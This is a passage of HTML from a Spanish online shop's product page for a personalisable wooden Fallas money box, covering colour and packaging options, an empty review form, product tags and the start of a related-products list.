<p>Diseño Fallera: Noe Pellicer (MilkandPineapple)</p>
<p>Fotos: Alba Lama</p>
<p>&nbsp;</p>
</div></div>        </div>
                <div class="nasa-panel nasa-content-additional_information" id="nasa-tab-additional_information">
            <div class="row"><div class="large-12 columns nasa-content-panel"><table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color-pelo">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color pelo</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://elbauldeluca.com/color-pelo/negro/" rel="tag">Negro</a>, <a href="https://elbauldeluca.com/color-pelo/castano-oscuro/" rel="tag">Castaño oscuro</a>, <a href="https://elbauldeluca.com/color-pelo/castana-claro/" rel="tag">Castaña claro</a>, <a href="https://elbauldeluca.com/color-pelo/rubia/" rel="tag">Rubia</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color-ojos">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color ojos</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://elbauldeluca.com/color-ojos/azul/" rel="tag">Azul</a>, <a href="https://elbauldeluca.com/color-ojos/marron/" rel="tag">Marrón</a>, <a href="https://elbauldeluca.com/color-ojos/verde/" rel="tag">Verde</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_metal-aderezo-y-manteletas">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color del metal</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://elbauldeluca.com/metal-aderezo-y-manteletas/oro/" rel="tag">Oro</a>, <a href="https://elbauldeluca.com/metal-aderezo-y-manteletas/plata/" rel="tag">Plata</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color-vestido">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color vestido</th>
			<td class="woocommerce-product-attributes-item__value"><p>Amarillo, Azulón, Amarillo limón, Blanco, Rojo, Rosa, Lila, Morado, Negro, Azul claro, Verde pistacho, Verde botella</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color-dibujo-vestido">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color dibujo vestido</th>
			<td class="woocommerce-product-attributes-item__value"><p>Blanco, Morado, Oro, Plata</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color-texto">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color texto</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://elbauldeluca.com/color-texto/blanco/" rel="tag">Blanco</a>, <a href="https://elbauldeluca.com/color-texto/negro/" rel="tag">Negro</a>, <a href="https://elbauldeluca.com/color-texto/plata/" rel="tag">Plata</a>, <a href="https://elbauldeluca.com/color-texto/oro/" rel="tag">Oro</a>, <a href="https://elbauldeluca.com/color-texto/amarillo/" rel="tag">Amarillo</a>, <a href="https://elbauldeluca.com/color-texto/rojo/" rel="tag">Rojo</a>, <a href="https://elbauldeluca.com/color-texto/azulon/" rel="tag">Azulón</a>, <a href="https://elbauldeluca.com/color-texto/verde/" rel="tag">Verde</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_empaquetado">
			<th class="woocommerce-product-attributes-item__label" scope="row">Empaquetado</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://elbauldeluca.com/empaquetado/bolsa-celofan/" rel="tag">Bolsa celofán</a>, <a href="https://elbauldeluca.com/empaquetado/bolsa-kraft-personalizada-con-el-nombre-pequena/" rel="tag">Bolsa kraft personalizada con el nombre Pequeña</a>, <a href="https://elbauldeluca.com/empaquetado/cajita/" rel="tag">Cajita</a>, <a href="https://elbauldeluca.com/empaquetado/sin-empaquetar/" rel="tag">Sin empaquetar</a></p>
</td>
		</tr>
	</table>
</div></div>        </div>
                <div class="nasa-panel nasa-content-reviews" id="nasa-tab-reviews">
            <div class="row"><div class="large-12 columns nasa-content-panel">
<div id="reviews" class="woocommerce-Reviews">
    <!-- Show statistic Ratings -->
    <div class="nasa-statistic-ratings">
                <div class="nasa-avg-rating">
            <span class="avg-rating-number">
                0.00            </span>
            <div class="star-rating">
                <span style="width: 0%"></span>
            </div>
            
            0 opiniones        </div>

        <table class="nasa-rating-bars">
            <tbody>
                                    <!-- 5 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                5                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 4 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                4                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 3 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                3                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 2 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                2                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 1 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                1                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                            </tbody>
        </table>
    </div>

            <div id="review_form_wrapper">
            <div class="nasa_review-submitted_sucess">
                <span class="ns-thank" >¡Gracias!</span>
                <span>Su reseña ha sido enviada</span>
            </div>
            <a class="ns-form-close nasa-stclose close-review-form" href="javascript:void(0);" rel="nofollow"></a>
            <div id="review_form">
                <a class="hidden-tag nasa-login-register-ajax" data-enable="1" href="https://elbauldeluca.com/my-account-2/?redirect_to=https://elbauldeluca.com/product/hucha-de-madera-fallera-xiqueta-meua-personalizable/" rel="nofollow"></a>	<div id="respond" class="comment-respond">
		<span class="nasa-error nasa-message"></span><span class="nasa-success nasa-message"></span><span id="reply-title" class="comment-reply-title">Sé el primero en opinar sobre &quot;Hucha de madera Fallera Xiqueta meua. Personalizable&quot; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/hucha-de-madera-fallera-xiqueta-meua-personalizable/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://elbauldeluca.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-rating"><label class="nasa-rating" for="rating">Tu clasificación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" class="nasa-field-required"><option value="">Tasa…</option><option value="5">Perfecto</option><option value="4">Bien</option><option value="3">Promedio</option><option value="2">No tan mal</option><option value="1">Muy pobre</option></select><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Este campo es obligatorio.</span></p><p class="comment-form-comment"><label for="comment">Tu reseña&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" placeholder="Tu opinión *" cols="45" rows="8" class="nasa-field-required"></textarea><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Este campo es obligatorio.</span></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" placeholder="Nombre *" value="" size="30" class="nasa-field-required" /><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Este campo es obligatorio.</span></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" placeholder="Correo electrónico *" value="" size="30" class="nasa-field-required" /><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Este campo es obligatorio.</span><span class="nasa-invalid-field nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Correo electrónico con formato incorrecto.</span></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="nasa-submit" class="submit" value="Entregar" /> <input type='hidden' name='comment_post_ID' value='7206' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	            </div>
        </div>
        <div class="nasa_reviewed_images_wrap">

                        <div class="nasa_reviewed_images"></div>
            <a class="button btn-add-new-review" href="javascript:void(0);" rel="nofollow">Sé el primero en opinar sobre &quot;Hucha de madera Fallera Xiqueta meua. Personalizable&quot;</a>
        </div>
        
    
    <div class="nasa-clear-both"></div>
    
    <div id="comments">
        <h2 class="woocommerce-Reviews-title">
            Reseñas        </h2>

        
                    <p class="woocommerce-noreviews">Aún no hay reseñas.</p>
            </div>

    <div class="clear"></div>
</div>
</div></div>        </div>
        </div>
        </div>
    </div>
<div class="nasa-clear-both nasa-min-height"></div><div class="row"><div class="large-12 columns"><div class="product_meta">

        
                <span class="sku_wrapper">
                <strong>SKU:</strong> <span class="sku">N/A</span>
            </span>
            
    <span class="posted_in"><strong>Categorías:</strong>&nbsp;<a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" rel="tag">Fallas</a>, <a href="https://elbauldeluca.com/product-category/productos-personalizados/" rel="tag">Productos personalizados</a>, <a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" rel="tag">Regalos para falleras</a></span>
    <span class="tagged_as"><strong>Etiquetas:</strong>&nbsp;<a href="https://elbauldeluca.com/product-tag/fallas-gandia/" rel="tag">Fallas Gandia</a>, <a href="https://elbauldeluca.com/product-tag/hucha-fallera/" rel="tag">hucha fallera</a>, <a href="https://elbauldeluca.com/product-tag/hucha-madera/" rel="tag">hucha madera</a>, <a href="https://elbauldeluca.com/product-tag/hucha-personalizada/" rel="tag">hucha personalizada</a>, <a href="https://elbauldeluca.com/product-tag/productos-falleros/" rel="tag">Productos falleros</a>, <a href="https://elbauldeluca.com/product-tag/xiqueta-meua/" rel="tag">Xiqueta meua</a></span>
    
</div>
</div></div>
        </div>

                    <div class="nasa-side-sidebar nasa-sidebar-left">
                <a href="javascript:void(0);" title="Cerca" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
                </a>
                
                <div class="nasa-sidebar-off-canvas">
                    <div id="nasa_tag_cloud-2" class="widget widget_nasa_tag_cloud"><span class="widget-title">Tags</span><div class="tagcloud nasa-tag-cloud nasa-tag-products-cloud"><ul class="nasa-tag-cloud-ul"><li><a href="https://elbauldeluca.com/product-tag/amelie/" class="tag-cloud-link tag-link-630 tag-link-position-1" style="font-size: 15.207920792079pt;" aria-label="Amelie (49 elementos)">Amelie</a></li><li><a href="https://elbauldeluca.com/product-tag/bola/" class="tag-cloud-link tag-link-1222 tag-link-position-2" style="font-size: 12.574257425743pt;" aria-label="bola (31 elementos)">bola</a></li><li><a href="https://elbauldeluca.com/product-tag/bola-del-mundo/" class="tag-cloud-link tag-link-816 tag-link-position-3" style="font-size: 9.3861386138614pt;" aria-label="bola del mundo (18 elementos)">bola del mundo</a></li><li><a href="https://elbauldeluca.com/product-tag/bola-de-navidad-personalizada/" class="tag-cloud-link tag-link-1223 tag-link-position-4" style="font-size: 12.574257425743pt;" aria-label="Bola de navidad personalizada (31 elementos)">Bola de navidad personalizada</a></li><li><a href="https://elbauldeluca.com/product-tag/bolsa-almuerzo/" class="tag-cloud-link tag-link-1158 tag-link-position-5" style="font-size: 8.2772277227723pt;" aria-label="bolsa almuerzo (15 elementos)">bolsa almuerzo</a></li><li><a href="https://elbauldeluca.com/product-tag/bolsa-almuerzo-personalizada/" class="tag-cloud-link tag-link-1563 tag-link-position-6" style="font-size: 8.2772277227723pt;" aria-label="bolsa almuerzo personalizada (15 elementos)">bolsa almuerzo personalizada</a></li><li><a href="https://elbauldeluca.com/product-tag/bolsa-guarderia/" class="tag-cloud-link tag-link-1161 tag-link-position-7" style="font-size: 8.2772277227723pt;" aria-label="bolsa guarderia (15 elementos)">bolsa guarderia</a></li><li><a href="https://elbauldeluca.com/product-tag/botella-personalizada/" class="tag-cloud-link tag-link-1180 tag-link-position-8" style="font-size: 8pt;" aria-label="botella personalizada (14 elementos)">botella personalizada</a></li><li><a href="https://elbauldeluca.com/product-tag/capsulas/" class="tag-cloud-link tag-link-209 tag-link-position-9" style="font-size: 8.6930693069307pt;" aria-label="capsulas (16 elementos)">capsulas</a></li><li><a href="https://elbauldeluca.com/product-tag/cole/" class="tag-cloud-link tag-link-1564 tag-link-position-10" style="font-size: 8.2772277227723pt;" aria-label="cole (15 elementos)">cole</a></li><li><a href="https://elbauldeluca.com/product-tag/cortador/" class="tag-cloud-link tag-link-198 tag-link-position-11" style="font-size: 13.405940594059pt;" aria-label="Cortador (36 elementos)">Cortador</a></li><li><a href="https://elbauldeluca.com/product-tag/cortadores/" class="tag-cloud-link tag-link-245 tag-link-position-12" style="font-size: 9.9405940594059pt;" aria-label="cortadores (20 elementos)">cortadores</a></li><li><a href="https://elbauldeluca.com/product-tag/creaciones-divertidas/" class="tag-cloud-link tag-link-1225 tag-link-position-13" style="font-size: 12.574257425743pt;" aria-label="Creaciones divertidas (31 elementos)">Creaciones divertidas</a></li><li><a href="https://elbauldeluca.com/product-tag/cupcakes/" class="tag-cloud-link tag-link-210 tag-link-position-14" style="font-size: 10.772277227723pt;" aria-label="cupcakes (23 elementos)">cupcakes</a></li><li><a href="https://elbauldeluca.com/product-tag/dayka/" class="tag-cloud-link tag-link-576 tag-link-position-15" style="font-size: 13.821782178218pt;" aria-label="Dayka (39 elementos)">Dayka</a></li><li><a href="https://elbauldeluca.com/product-tag/el-altillo-de-los-duendes/" class="tag-cloud-link tag-link-838 tag-link-position-16" style="font-size: 11.188118811881pt;" aria-label="el altillo de los duendes (25 elementos)">el altillo de los duendes</a></li><li><a href="https://elbauldeluca.com/product-tag/fallas/" class="tag-cloud-link tag-link-376 tag-link-position-17" style="font-size: 9.1089108910891pt;" aria-label="fallas (17 elementos)">fallas</a></li><li><a href="https://elbauldeluca.com/product-tag/fallas-gandia/" class="tag-cloud-link tag-link-1110 tag-link-position-18" style="font-size: 13.821782178218pt;" aria-label="Fallas Gandia (39 elementos)">Fallas Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/fallas-valencia/" class="tag-cloud-link tag-link-1130 tag-link-position-19" style="font-size: 8.2772277227723pt;" aria-label="fallas valencia (15 elementos)">fallas valencia</a></li><li><a href="https://elbauldeluca.com/product-tag/flores/" class="tag-cloud-link tag-link-279 tag-link-position-20" style="font-size: 8pt;" aria-label="flores (14 elementos)">flores</a></li><li><a href="https://elbauldeluca.com/product-tag/galletas/" class="tag-cloud-link tag-link-200 tag-link-position-21" style="font-size: 10.772277227723pt;" aria-label="galletas (23 elementos)">galletas</a></li><li><a href="https://elbauldeluca.com/product-tag/gandia/" class="tag-cloud-link tag-link-520 tag-link-position-22" style="font-size: 10.217821782178pt;" aria-label="Gandia (21 elementos)">Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/innspiro/" class="tag-cloud-link tag-link-730 tag-link-position-23" style="font-size: 10.772277227723pt;" aria-label="innspiro (23 elementos)">innspiro</a></li><li><a href="https://elbauldeluca.com/product-tag/manualidades/" class="tag-cloud-link tag-link-552 tag-link-position-24" style="font-size: 17.70297029703pt;" aria-label="manualidades (75 elementos)">manualidades</a></li><li><a href="https://elbauldeluca.com/product-tag/marca-espanola/" class="tag-cloud-link tag-link-839 tag-link-position-25" style="font-size: 11.188118811881pt;" aria-label="marca española (25 elementos)">marca española</a></li><li><a href="https://elbauldeluca.com/product-tag/mintopia/" class="tag-cloud-link tag-link-806 tag-link-position-26" style="font-size: 8pt;" aria-label="mintopia (14 elementos)">mintopia</a></li><li><a href="https://elbauldeluca.com/product-tag/muffins/" class="tag-cloud-link tag-link-217 tag-link-position-27" style="font-size: 8.2772277227723pt;" aria-label="muffins (15 elementos)">muffins</a></li><li><a href="https://elbauldeluca.com/product-tag/navidad/" class="tag-cloud-link tag-link-240 tag-link-position-28" style="font-size: 17.009900990099pt;" aria-label="Navidad (67 elementos)">Navidad</a></li><li><a href="https://elbauldeluca.com/product-tag/orita/" class="tag-cloud-link tag-link-631 tag-link-position-29" style="font-size: 15.346534653465pt;" aria-label="orita (50 elementos)">orita</a></li><li><a href="https://elbauldeluca.com/product-tag/papel/" class="tag-cloud-link tag-link-632 tag-link-position-30" style="font-size: 16.455445544554pt;" aria-label="papel (61 elementos)">papel</a></li><li><a href="https://elbauldeluca.com/product-tag/papel-amelie/" class="tag-cloud-link tag-link-633 tag-link-position-31" style="font-size: 14.09900990099pt;" aria-label="papel amelie (41 elementos)">papel amelie</a></li><li><a href="https://elbauldeluca.com/product-tag/papel-scrapbooking/" class="tag-cloud-link tag-link-714 tag-link-position-32" style="font-size: 11.188118811881pt;" aria-label="papel scrapbooking (25 elementos)">papel scrapbooking</a></li><li><a href="https://elbauldeluca.com/product-tag/personalizada/" class="tag-cloud-link tag-link-1226 tag-link-position-33" style="font-size: 12.574257425743pt;" aria-label="Personalizada (31 elementos)">Personalizada</a></li><li><a href="https://elbauldeluca.com/product-tag/primera-comunion/" class="tag-cloud-link tag-link-856 tag-link-position-34" style="font-size: 8.2772277227723pt;" aria-label="primera comunión (15 elementos)">primera comunión</a></li><li><a href="https://elbauldeluca.com/product-tag/productos-falleros/" class="tag-cloud-link tag-link-1111 tag-link-position-35" style="font-size: 13.821782178218pt;" aria-label="Productos falleros (39 elementos)">Productos falleros</a></li><li><a href="https://elbauldeluca.com/product-tag/regalo-original/" class="tag-cloud-link tag-link-571 tag-link-position-36" style="font-size: 8.2772277227723pt;" aria-label="Regalo original (15 elementos)">Regalo original</a></li><li><a href="https://elbauldeluca.com/product-tag/reposteria/" class="tag-cloud-link tag-link-382 tag-link-position-37" style="font-size: 9.1089108910891pt;" aria-label="Reposteria (17 elementos)">Reposteria</a></li><li><a href="https://elbauldeluca.com/product-tag/reposteria-gandia/" class="tag-cloud-link tag-link-204 tag-link-position-38" style="font-size: 22pt;" aria-label="Reposteria Gandia (155 elementos)">Reposteria Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/scrapbooking/" class="tag-cloud-link tag-link-521 tag-link-position-39" style="font-size: 21.861386138614pt;" aria-label="scrapbooking (151 elementos)">scrapbooking</a></li><li><a href="https://elbauldeluca.com/product-tag/scrapbooking-comunion/" class="tag-cloud-link tag-link-709 tag-link-position-40" style="font-size: 10.772277227723pt;" aria-label="scrapbooking comunión (23 elementos)">scrapbooking comunión</a></li><li><a href="https://elbauldeluca.com/product-tag/scrapbooking-gandia/" class="tag-cloud-link tag-link-663 tag-link-position-41" style="font-size: 15.623762376238pt;" aria-label="scrapbooking Gandia (53 elementos)">scrapbooking Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/tienda-scrapbooking-gandia/" class="tag-cloud-link tag-link-665 tag-link-position-42" style="font-size: 10.217821782178pt;" aria-label="tienda scrapbooking Gandia (21 elementos)">tienda scrapbooking Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/tienda-scrap-gandia/" class="tag-cloud-link tag-link-841 tag-link-position-43" style="font-size: 11.188118811881pt;" aria-label="tienda scrap Gandia (25 elementos)">tienda scrap Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/vuelta-al-cole/" class="tag-cloud-link tag-link-1155 tag-link-position-44" style="font-size: 8.6930693069307pt;" aria-label="vuelta al cole (16 elementos)">vuelta al cole</a></li><li><a href="https://elbauldeluca.com/product-tag/xiqueta-meua/" class="tag-cloud-link tag-link-1112 tag-link-position-45" style="font-size: 13.821782178218pt;" aria-label="Xiqueta meua (39 elementos)">Xiqueta meua</a></li></ul></div>
</div>                </div>
            </div>
        
    </div>
</div>
    <div class="row related-product nasa-slider-wrap related products grid nasa-relative mobile-margin-bottom-20 margin-bottom-30">
                    <div class="large-12 columns">
                <h3 class="nasa-title-relate text-center">
                   Productos relacionados                </h3>
            </div>
                
        <div class="large-12 columns">
            <div class="ns-items-gap nasa-slick-slider nasa-slick-nav products grid nasa-nav-radius" data-columns="5" data-columns-small="1" data-columns-tablet="3" data-switch-tablet="767" data-switch-desktop="1024">
                
<div class="product type-product post-7251 status-publish instock product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleras product_tag-babero product_tag-babero-nina product_tag-babero-personalizado product_tag-babero-rosa product_tag-fallas product_tag-fallas-gandia product_tag-productos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/babero-rosa-fallera-xiqueta-meua-personalizable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7251" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7251" data-product_sku="" aria-label="Elige las opciones para &ldquo;Babero rosa Fallera Xiqueta meua. Personalizable&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7251" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
